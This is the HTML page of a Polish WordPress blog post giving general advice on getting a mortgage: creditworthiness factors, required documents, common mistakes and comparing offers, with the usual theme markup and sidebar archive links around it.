  <!--[if lt IE 9]>
<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-399 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://drewmal.com.pl/" rel="home" title="Stolarstwo hobby | Strona główna"><img src="https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png" alt="Stolarstwo hobby" width="1086" height="219"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://drewmal.com.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://drewmal.com.pl/" rel="home" title="Stolarstwo hobby | Strona główna"><img src="https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png" alt="Stolarstwo hobby" width="1086" height="219"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://drewmal.com.pl/kategoria/wnetrze/" rel="category tag">Wnętrze</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-399 post type-post status-publish format-standard has-post-thumbnail hentry category-wnetrze">
    <div class="post-inner group">
      <h1 class="post-title entry-title">Jeśli kredyt hipoteczny, to tylko&#8230; z czystym sumieniem!</h1>
  <p class="post-byline">
       przez     <span class="vcard author">
       <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
     </span>
     &middot;
                            
                                Opublikowano <time class="published" datetime="2018-09-12T19:08:16+02:00">12 września 2018</time>
                &middot; Zaktualizowano <time class="updated" datetime="2026-01-07T13:22:50+01:00">7 stycznia 2026</time>
                      </p>
	<img width="1280" height="437" src="https://drewmal.com.pl/wp-content/uploads/2020/03/dom_1584900521.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://drewmal.com.pl/wp-content/uploads/2020/03/dom_1584900521.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/03/dom_1584900521-300x102.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/03/dom_1584900521-768x262.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/03/dom_1584900521-1024x350.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />	
      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p>Decyzja o zaciągnięciu kredytu hipotecznego to jeden z najważniejszych kroków w życiu, który może przynieść zarówno radość, jak i stres. W obliczu wielu ofert i wymogów, warto mieć pewność, że wybieramy rozwiązanie, które będzie nam sprzyjać. Zrozumienie, jakie czynniki wpływają na naszą zdolność kredytową oraz jak poprawić swoją sytuację finansową przed złożeniem wniosku, może okazać się kluczowe. Warto także być świadomym dokumentów, które będą potrzebne oraz najczęstszych błędów, które mogą nas zniechęcić do uzyskania wymarzonego kredytu. Przy odpowiednim przygotowaniu oraz wiedzy, możemy zyskać pewność, że nasza decyzja o kredycie hipotecznym będzie świadoma i korzystna.</p>
<h2>Jakie czynniki wpływają na zdolność kredytową?</h2>
<p><strong>Zdolność kredytowa</strong> to niezwykle ważny element, który banki analizują przed podjęciem decyzji o udzieleniu kredytu hipotecznego. Wpływa na nią wiele czynników, które razem tworzą obraz naszej sytuacji finansowej. Oto niektóre z kluczowych elementów, które mają znaczenie dla oceny zdolności kredytowej.</p>
<p>Po pierwsze, <strong>wysokość dochodów</strong> jest fundamentem, na którym opiera się nasza zdolność kredytowa. Banki oceniają zarówno nasze stałe miesięczne wynagrodzenie, jak i dodatkowe źródła dochodu, takie jak premie czy dochody z wynajmu. Im wyższe są nasze dochody, tym lepiej postrzegana jest nasza zdolność do spłaty kredytu.</p>
<p>Kolejnym istotnym czynnikiem jest <strong>historia kredytowa</strong>. Banki dokładnie sprawdzają, jak regulowaliśmy poprzednie zobowiązania finansowe. Regularne spłaty kredytów, brak opóźnień oraz niska kwota zadłużenia w stosunku do dostępnych limitów kredytowych wpływają pozytywnie na naszą ocenę. Negatywne wpisy w rejestrach, takie jak nieterminowe płatności, mogą znacznie obniżyć nasze szanse na uzyskanie kredytu.</p>
<p>Stabilność zatrudnienia również odgrywa kluczową rolę. Banki preferują osoby, które mają stałą umowę o pracę, a także długoterminowe doświadczenie w tej samej branży. Osoby prowadzące własną działalność gospodarczą powinny być w stanie wykazać stabilność finansową przez kilka ostatnich lat.</p>
<p>Oprócz powyższych czynników, należy także uwzględnić <strong>inne zobowiązania finansowe</strong>. Wysoka kwota płatności za inne kredyty może obniżyć naszą zdolność kredytową, ponieważ banki nie tylko analizują nasze dochody, ale także oceniają stosunek zadłużenia do dochodów. Ważne jest, aby zrozumieć, że banki chcą upewnić się, że będziemy w stanie spłacać nasze zobowiązania bezproblemowo, co oznacza, że musimy prezentować zdrową strukturę finansową.</p>
<p>Podsumowując, nasza zdolność kredytowa jest wynikiem wielu czynników. Im lepsza jest nasza sytuacja finansowa oraz im bardziej stabilne są nasze dochody, tym większe szanse mamy na uzyskanie kredytu hipotecznego.</p>
<h2>Jak poprawić swoją zdolność kredytową przed złożeniem wniosku?</h2>
<p>Aby zwiększyć szanse na uzyskanie kredytu hipotecznego, kluczowe jest, aby poprawić swoją <strong>zdolność kredytową</strong>. Istnieje kilka sprawdzonych sposobów, które mogą Ci w tym pomóc. Przede wszystkim, regularne i terminowe spłacanie istniejących zobowiązań, takich jak kredyty czy karty kredytowe, ma ogromne znaczenie. Dzięki temu pokażesz potencjalnemu kredytodawcy, że jesteś odpowiedzialnym pożyczkobiorcą.</p>
<p>Drugim istotnym krokiem jest <strong>zmniejszenie zadłużenia</strong>. Im mniej masz zobowiązań, tym lepsza będzie Twoja zdolność kredytowa. Rozważ spłatę mniejszych długów, czy też refinansowanie większych kredytów, aby zredukować wysokość rat. Zmniejszenie poziomu długów może znacząco poprawić Twój wynik kredytowy, co z kolei zwiększy Twoje szanse na uzyskanie kredytu.</p>
<p>Warto również <strong>zwiększyć swoje dochody</strong>. Jeżeli masz możliwość podjęcia dodatkowej pracy lub projektu, który przyniesie dodatkowe pieniądze, może to również wpłynąć na Twoją zdolność kredytową. Wyższe dochody podnoszą Twój profil kredytowy, co może zachęcić kredytodawców do przyznania Ci korzystniejszych warunków.</p>
<p>Nie zapomnij o regularnym sprawdzaniu swojej <strong>historii kredytowej</strong>. Czasami mogą pojawić się błędy lub nieaktualne informacje, które mogą negatywnie wpłynąć na Twój wynik. Warto zidentyfikować i usunąć wszelkie nieścisłości przed złożeniem wniosku o kredyt.</p>
<p>Podjęcie tych działań pomoże Ci nie tylko poprawić zdolność kredytową, ale również zwiększy Twoją pewność siebie w procesie aplikacyjnym o kredyt hipoteczny, dając Ci lepsze perspektywy na uzyskanie wymaganej kwoty.</p>
<h2>Jakie dokumenty są potrzebne do uzyskania kredytu hipotecznego?</h2>
<p>Ubiegając się o kredyt hipoteczny, konieczne jest przedstawienie szeregu dokumentów, które pomogą bankowi ocenić naszą zdolność kredytową oraz sytuację finansową. Poniżej przedstawiamy najważniejsze dokumenty, które zazwyczaj są wymagane.</p>
<ul>
<li><strong>Zaświadczenie o dochodach</strong> – dokument potwierdzający nasze dochody, najczęściej wydawany przez pracodawcę. Osoby prowadzące działalność gospodarczą powinny przygotować także PIT za ostatni rok oraz bilans zysków i strat.</li>
<li><strong>Wyciągi bankowe</strong> – banki zwykle wymagają wyciągów z konta za ostatnie 3-6 miesięcy, aby zweryfikować nasze wydatki oraz źródła dochodów.</li>
<li><strong>Dokumenty dotyczące nieruchomości</strong> – w tym przypadku potrzebne będą m.in. akt notarialny, zaświadczenie o braku zadłużeń, a w przypadku mieszkań – również dokumenty wspólnoty mieszkaniowej.</li>
<li><strong>Dowód osobisty lub inny dokument tożsamości</strong> – niezbędny do potwierdzenia naszej tożsamości oraz obywatelstwa.</li>
<li><strong>Wycena nieruchomości</strong> – w niektórych przypadkach bank może wymagać wyceny nieruchomości, w celu upewnienia się ojej wartości rynkowej.</li>
</ul>
<p>Zgromadzenie wszystkich powyższych dokumentów z wyprzedzeniem może przyspieszyć proces ubiegania się o kredyt. Ważne jest również, aby sprawdzić, czy bank nie wymaga dodatkowych zaświadczeń lub informacji specyficznych dla danej oferty kredytowej. Przed złożeniem wniosku warto skonsultować się z doradcą kredytowym, który pomoże przygotować kompletną dokumentację.</p>
<h2>Jakie są najczęstsze błędy przy ubieganiu się o kredyt hipoteczny?</h2>
<p>Ubiegając się o kredyt hipoteczny, wiele osób często popełnia błędy, które mogą skutkować odmową przyznania środków lub niekorzystnymi warunkami kredytowania. Zrozumienie tych typowych pomyłek jest kluczowe, aby uniknąć potencjalnych problemów. Jednym z najczęstszych błędów jest <strong>niekompletne wypełnienie formularza aplikacyjnego</strong>. Banki oczekują szczegółowych informacji dotyczących dochodów, wydatków oraz sytuacji finansowej, a brak precyzji może budzić wątpliwości u analityków finansowych.</p>
<p>Kolejnym istotnym błędem jest <strong>nieprzygotowanie wymaganych dokumentów</strong>. W przypadku kredytu hipotecznego potrzebne są różnorodne zaświadczenia, takie jak dokumenty tożsamości, potwierdzenia dochodów, czy dowody na posiadane aktywa. Brak któregokolwiek z nich może być powodem wydłużenia procesu decyzyjnego lub jego zakończenia negatywną dla kredytobiorcy decyzją.</p>
<p>Osoby ubiegające się o kredyt hipoteczny mogą również przesadzać ze swoimi <strong>oczekiwaniami finansowymi</strong>. Często aplikanci mają zbyt wygórowane wymagania co do wysokości kredytu w stosunku do swoich dochodów. Warto dokładnie przeanalizować swoją sytuację, aby nie wnioskować o kwotę, która przekracza możliwości finansowe, co mogłoby prowadzić do dalszych problemów w przyszłości.</p>
<p>Innym częstym błędem jest <strong>ignorowanie kosztów dodatkowych</strong>, związanych z zaciągnięciem kredytu hipotecznego, takich jak ubezpieczenia, prowizje czy opłaty notarialne. Przed złożeniem wniosku warto oszacować pełny koszt kredytu, aby później uniknąć nieprzyjemnych niespodzianek.</p>
<p>Wiedza na temat tych typowych błędów może znacząco poprawić szanse na uzyskanie kredytu hipotecznego oraz zapewnić lepsze warunki finansowe, dlatego warto poświęcić czas na odpowiednie przygotowanie się do tego procesu.</p>
<h2>Jak wybrać najlepszą ofertę kredytu hipotecznego?</h2>
<p>Wybierając najlepszą ofertę kredytu hipotecznego, należy wziąć pod uwagę kilka istotnych aspektów, które mogą znacząco wpłynąć na przyszłą stabilność finansową. Przede wszystkim, kluczowym czynnikiem jest <strong>oprocentowanie</strong>. To właśnie od niego zależy, jak dużo będziesz musiał zapłacić w trakcie spłaty kredytu. Niskie oprocentowanie może znacznie obniżyć całkowite koszty, dlatego warto porównać oferty różnych instytucji finansowych.</p>
<p>Kolejnym ważnym elementem są <strong>prowizje</strong> oraz dodatkowe koszty związane z kredytem. Często banki naliczają opłaty za udzielenie kredytu, co może wpłynąć na jego całkowity koszt. Z tego względu, przed podjęciem decyzji, należy dokładnie sprawdzić wszystkie warunki umowy oraz ewentualne ukryte opłaty, takie jak np. ubezpieczenie na życie czy ubezpieczenie nieruchomości.</p>
<table>
<thead>
<tr>
<th>Element oferty</th>
<th>Ważne cechy</th>
</tr>
</thead>
<tbody>
<tr>
<td>Oprocentowanie</td>
<td>Niskie oprocentowanie może zmniejszyć całkowite koszty kredytu.</td>
</tr>
<tr>
<td>Prowizje</td>
<td>Wysokość prowizji wpływa na początkowy koszt kredytu.</td>
</tr>
<tr>
<td>Dodatkowe koszty</td>
<td>Ubezpieczenia i inne opłaty mogą znacząco zwiększyć całkowitą sumę do spłaty.</td>
</tr>
</tbody>
</table>
<p>Warto również zwrócić uwagę na <strong>elastyczność warunków spłaty</strong>. Niektóre banki oferują możliwość dostosowania rat do zmieniającej się sytuacji finansowej kredytobiorcy, co może być istotne w przypadku nieprzewidzianych wydatków. Dobrym pomysłem jest również zapytanie o możliwość <strong>wcześniejszej spłaty kredytu</strong> bez dodatkowych opłat. Takie rozwiązanie może pozwolić na zaoszczędzenie na odsetkach, jeśli sytuacja finansowa pozwoli na szybsze zamknięcie zobowiązania.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powiązane posty:</h3><ol>
<li><a href="https://drewmal.com.pl/drzwi-wewnetrzne-przesuwne-szklane-cena-warszawie/" rel="bookmark" title="Drzwi wewnętrzne przesuwne szklane &#8211; jaka cena w Warszawie">Drzwi wewnętrzne przesuwne szklane &#8211; jaka cena w Warszawie</a> <small>Drzwi wewnętrzne przesuwne szklane to rozwiązanie, które zyskuje coraz większą popularność w nowoczesnych wnętrzach. Ich elegancki wygląd oraz funkcjonalność sprawiają, że idealnie...</small></li>
<li><a href="https://drewmal.com.pl/jak-dopasowac-drzwi-do-podlogi/" rel="bookmark" title="Jak dopasować drzwi do podłogi?">Jak dopasować drzwi do podłogi?</a> <small>Dobór drzwi do podłogi nie sprowadza się wyłącznie do odpowiedniego rozmiaru czy dopasowanej ościeżnicy względem otworów. Drzwi powinny również współgrać z wystrojem...</small></li>
<li><a href="https://drewmal.com.pl/mieszkanie-na-wynajem-kilka-waznych-pytan/" rel="bookmark" title="Mieszkanie na wynajem &#8211; kilka ważnych pytań">Mieszkanie na wynajem &#8211; kilka ważnych pytań</a> <small>Decyzja o wynajmie mieszkania to nie tylko kwestia znalezienia odpowiedniego lokum, ale także zrozumienia wielu aspektów związanych z tym procesem. Wybór lokalizacji,...</small></li>
<li><a href="https://drewmal.com.pl/jak-urzadzic-male-mieszkanie-10-pomyslow-na-optymalne-wykorzystanie-przestrzeni/" rel="bookmark" title="Jak urządzić małe mieszkanie: 10 pomysłów na optymalne wykorzystanie przestrzeni">Jak urządzić małe mieszkanie: 10 pomysłów na optymalne wykorzystanie przestrzeni</a> <small>Małe mieszkania stają się coraz bardziej popularne, szczególnie w centrach wielkich miast. Optymalne wykorzystanie przestrzeni jest kluczowe dla stworzenia wygodnego i funkcjonalnego...</small></li>
<li><a href="https://drewmal.com.pl/nowoczesne-elementy-w-rustykalnym-wnetrzu-harmonijne-polaczenie-tradycji-i-nowoczesnosci/" rel="bookmark" title="Nowoczesne elementy w rustykalnym wnętrzu: harmonijne połączenie tradycji i nowoczesności">Nowoczesne elementy w rustykalnym wnętrzu: harmonijne połączenie tradycji i nowoczesności</a> <small>Nowoczesne Elementy w Rustykalnym Wnętrzu: Harmonijne Połączenie Tradycji i Nowoczesności W dzisiejszych czasach, klienci poszukują coraz więcej nowoczesnych elementów do swoich wnętrz,...</small></li>
<li><a href="https://drewmal.com.pl/industrialne-inspiracje-w-aranzacji-wnetrz-surowosc-i-charakter/" rel="bookmark" title="Industrialne inspiracje w aranżacji wnętrz: surowość i charakter">Industrialne inspiracje w aranżacji wnętrz: surowość i charakter</a> <small>Industrialne inspiracje w aranżacji wnętrz: surowość i charakter W dzisiejszych czasach, szukając inspiracji w dekoracji wnętrz, coraz częściej zwraca się uwagę na...</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Możesz również polubić…</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-476 post type-post status-publish format-standard has-post-thumbnail hentry category-wnetrze">

			<div class="post-thumbnail">
				<a href="https://drewmal.com.pl/ozdoby-zeliwne-do-ogrodu-i-salonu/" class="hu-rel-post-thumb">
					<img width="368" height="245" src="https://drewmal.com.pl/wp-content/uploads/2021/03/Ozdoby_metalowe_1616514150.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2021/03/Ozdoby_metalowe_1616514150.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2021/03/Ozdoby_metalowe_1616514150-300x200.jpg 300w" sizes="auto, (max-width: 368px) 100vw, 368px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://drewmal.com.pl/ozdoby-zeliwne-do-ogrodu-i-salonu/" rel="bookmark">Ozdoby żeliwne do ogrodu i salonu</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2021-03-23 16:42:33">23 marca 2021</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
    </span> &middot; Published <span class="published">23 marca 2021</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-11995 post type-post status-publish format-standard has-post-thumbnail hentry category-wnetrze">

			<div class="post-thumbnail">
				<a href="https://drewmal.com.pl/komody-praktyczne-i-stylowe-rozwiazania-do-przechowywania/" class="hu-rel-post-thumb">
					<img width="436" height="245" src="https://drewmal.com.pl/wp-content/uploads/2024/01/komoda_1706108470.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2024/01/komoda_1706108470.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2024/01/komoda_1706108470-300x169.jpg 300w" sizes="auto, (max-width: 436px) 100vw, 436px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://drewmal.com.pl/komody-praktyczne-i-stylowe-rozwiazania-do-przechowywania/" rel="bookmark">Komody: Praktyczne i Stylowe Rozwiązania do Przechowywania</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2024-01-10 16:00:28">10 stycznia 2024</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
    </span> &middot; Published <span class="published">10 stycznia 2024</span>
     &middot; Last modified <span class="updated">24 stycznia 2024</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-11566 post type-post status-publish format-standard has-post-thumbnail hentry category-wnetrze">

			<div class="post-thumbnail">
				<a href="https://drewmal.com.pl/nowoczesne-akcenty-w-klasycznym-wnetrzu-harmonijne-polaczenie-tradycji-i-innowacji/" class="hu-rel-post-thumb">
					<img width="368" height="245" src="https://drewmal.com.pl/wp-content/uploads/2017/10/prysznic_1507554760.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2017/10/prysznic_1507554760.jpg 640w, https://drewmal.com.pl/wp-content/uploads/2017/10/prysznic_1507554760-300x200.jpg 300w" sizes="auto, (max-width: 368px) 100vw, 368px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://drewmal.com.pl/nowoczesne-akcenty-w-klasycznym-wnetrzu-harmonijne-polaczenie-tradycji-i-innowacji/" rel="bookmark">Nowoczesne akcenty w klasycznym wnętrzu: harmonijne połączenie tradycji i innowacji</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2020-04-30 06:13:08">30 kwietnia 2020</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
    </span> &middot; Published <span class="published">30 kwietnia 2020</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Następny post&nbsp;</strong><a href="https://drewmal.com.pl/kobiety-versus-mezczyzni-a-kredyt-hipoteczny/" rel="next"><i class="fas fa-chevron-right"></i><span>Kobiety versus mężczyźni a kredyt hipoteczny</span></a></li>
		
				<li class="previous"><strong>Poprzedni post&nbsp;</strong><a href="https://drewmal.com.pl/kredyt-hipoteczny-nie-dla-watpliwych-nieruchomosci/" rel="prev"><i class="fas fa-chevron-left"></i><span>Kredyt hipoteczny? Nie dla&#8230; wątpliwych nieruchomości</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://drewmal.com.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://drewmal.com.pl/gdzie-kupic-materialy-do-suchej-zabudowy/">Gdzie kupić materiały do suchej zabudowy?</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/hydroizolacja-lazienki-jak-stworzyc-szczelny-system-z-wykorzystaniem-systemu-firmy-ardex/">Hydroizolacja łazienki – jak stworzyć szczelny system z wykorzystaniem systemu firmy ARDEX</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/udzial-spoleczny-w-projektach-organizacji-ruchu-w-warszawie/">Udział społeczny w projektach organizacji ruchu w Warszawie</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/kiedy-warto-skorzystac-z-uslug-geodety-w-inwestycjach-budowlanych/">Kiedy warto skorzystać z usług geodety w inwestycjach budowlanych?</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/stalowe-kominy-przemyslowe-zastosowanie-cechy-i-techniczne-wymagania/">Stalowe kominy przemysłowe – zastosowanie, cechy i techniczne wymagania</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>stolarstwo hobby</p>
</div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://drewmal.com.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://drewmal.com.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://drewmal.com.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://drewmal.com.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://drewmal.com.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://drewmal.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://drewmal.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://drewmal.com.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://drewmal.com.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://drewmal.com.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://drewmal.com.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://drewmal.com.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/03/'>marzec 2018</a></li>
